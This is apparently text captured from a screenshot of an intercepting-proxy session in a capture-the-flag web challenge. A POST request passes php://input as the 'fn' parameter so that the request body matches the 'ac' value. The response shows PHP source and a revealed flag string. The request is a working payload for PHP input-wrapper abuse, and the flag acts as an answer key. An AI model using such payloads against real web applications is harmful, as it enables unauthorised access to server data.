 Raw Params Headers Hex
1 POST /?fn=php://input&ac=1 HTTP/1.1
2 Host: 114.67.246.176:12504
3 Content-Length: 1
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://114.67.246.176:12504
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36 Edg/92.0.902.67
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://114.67.246.176:12504/?fn=php://input&ac=1
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Cookie: _ga=GA1.1.1710985037.1626329470;
Hm_lvt_c1b044f909411ac4213045f0478e96fc=1626329470,1627724205; PHPSESSID
=7hgrjcgam61s42bjvgkpdg92a7; iv=Yp7zXWqggTQWJPtsypTHYw%3D%3D; cipher=
U2K8R8RY5tgpNKz9e5yLTVUqqkgig5P9DpkNjoQqZWoRjNw3LLLFHUJmZBKfOn3227wjdnr3
jyuQSVe8Ortf8w%3D%3D
4 Connection: close
5
6 1
Raw Headers Hex Render
<span style="color: #007700">));<br />
if&nbsp;(</span>
<span style="color: #0000BB">$ac&nbsp;</span>
<span style="color: #007700">===&nbsp;</span>
<span style="color: #0000BB">$f</span>
<span style="color: #007700">)<br />
{<br />
echo&nbsp;</span>
<span style="color: #DD0000">"&lt;p&gt;This&nbsp;is&nbsp;flag:"&nbsp;<
<span style="color: #007700">.</span>
<span style="color: #DD0000">"&nbsp;</span>
<span style="color: #0000BB">$flag</span>
<span style="color: #DD0000">&lt;/p&gt;"</span>
<span style="color: #007700">;<br />
}<br />
else<br />
{<br />
echo&nbsp;</span>
<span style="color: #DD0000">"&lt;p&gt;sorry!&lt;/p&gt;"</span>
<span style="color: #007700">;<br />
}<br />
}<br />
</span>
<span style="color: #0000BB">?&gt;<br />
</span>
12 </span>
13 </code>
<p>
This is flag: flag{e14429a187d4388f6764e33bfd7b0fb4}
</p>